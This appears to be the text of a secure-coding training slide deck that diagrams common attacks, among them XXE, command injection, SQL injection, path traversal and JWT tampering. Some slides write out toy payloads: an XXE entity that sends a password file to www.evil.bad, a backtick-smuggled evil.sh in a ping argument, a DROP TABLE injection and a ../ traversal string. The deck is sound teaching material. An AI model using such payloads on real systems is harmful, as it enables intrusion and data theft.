






Secure Coding Dojo Attack-Grams

Slide 3



Authentication Bypass
/login
/restricted
Forceful
Browsing
Regular Users
Attacker

Slide 4
Reliance on Untrusted Inputs
Hello admin!
/restricted
I'm admin ;)
Attacker

Slide 5
Missing/Incorrect Authorization
/login
/limited
/admin
Forceful
Browsing
Attacker

Slide 6
Missing Encryption of Sensitive Data
Database
id | username | password
5163 | …
5164 | eve | ABCDEFG
5165 | …
/login
user: eve
pass: ABCDEFG
Data breach
User
Attacker

Slide 7
Use of a Broken Crypto Algorithm
MD5(Expected File)=1234
Secure Server
Download Server
(Not Secure)
Man-in-the-middle
Expected File Hash
MD5, 1234
MD5 Collision
Attack
MD5(Malware)=1234
User

Slide 8
Unsalted Hash
Database
id | username | passhash
5163 | …
5164 | eve | E9A92A2…
5165 | …
/login
Precomputed hashes
user: eve
pass: ABCDEFG
Data breach
value | md5 | sha256
…
ABCDEFG | BB74… | E9A92A2…
…
User
Attacker

Slide 9

Password Guessing
123456
password
…
ABCDEFG
…
Lockout
Complexity
Attacker
/login
Try '123456' !
Common
Passwords
Invalid password!
Try 'password' !
Password Policy
Invalid password!
…
Try 'ABCDEFG' !
Login authorized!

Slide 10
Integer Overflow
Attacker
…
/login
Credentials
attempts = 32766
Account Locked!
Credentials
attempts = 32767 (MAX_SHORT)
Account Locked!
Credentials
attempts = -32768 (< MAX_ATTEMPTS)
Login authorized!

Slide 11
Download of Code Without Integrity Check
Software
Download Server
(Not Secure)
Man-in-the-middle
Malware
User

Slide 12

Open Redirect
www.trusted.good
www.evil.bad
Phishing
E-mail
Regular Users
Attacker

Slide 13

Cross-Site Scripting
www.evil.bad
www.trusted.good
Data
Regular Users
Attacker

Slide 14

Cross-Site Request Forgery
www.trusted.good
www.bank.com
/transferMoney
$$$
Regular Users
Attacker

Slide 15



Upload of Dangerous File
www.file.server
Confidential Docs
Malicious Web Script
Regular Users
Attacker

Slide 16
XML External Entities
/DTD?pass=jmttN9YC4bK
XML Processor
www.evil.bad
< />
Include /app/password file as &xxe;
Link to: http://www.evil.bad/DTD?pass=&xxe;
XML Document
Attacker

Slide 17


Path Traversal
file.txt
secret.txt
../../../secret.txt
file.txt
Attacker
Regular Users

Slide 18



OS Command Injection
Program
>_ ping ABC
Operating System
ping: cannot resolve ABC: Unknown host
ping ABC`evil.sh`
>_ evil.sh
> : )
host: ABC`evil.sh`
Attacker

Slide 19
SQL Injection
Program
SQL Database Server
SELECT * FROM users WHERE user='jsmith'
DROP TABLE users
users
user: jsmith'; DROP TABLE users;--
Attacker

Slide 20

Insecure Deserialization
Book Store
>_ evil.sh
Command
Object
Book
Object
Attacker
Regular Users

Slide 21
Buffer Overflow
Program
b = AAAA
a = Ai!\0
b: AAAAA
Attacker

Slide 22
Format String Injection
Program
Log file
%x
printf("%x")
secret = 123
123
Attacker

Slide 23
Hardcoded Password
Program
Privileged
Access
123
secret = 123
Attacker

Slide 24
Error Message
Program
Privileged
Access
Invoke Error
123
Error:
secret = 123
Attacker

Slide 25
Code Injection
Program
<code>
eval(<code>)
Attacker

Slide 26
Signature Verification
Program
1) Login
2) JWT
Privileged
Access
Attacker
3) JWT with modified claims

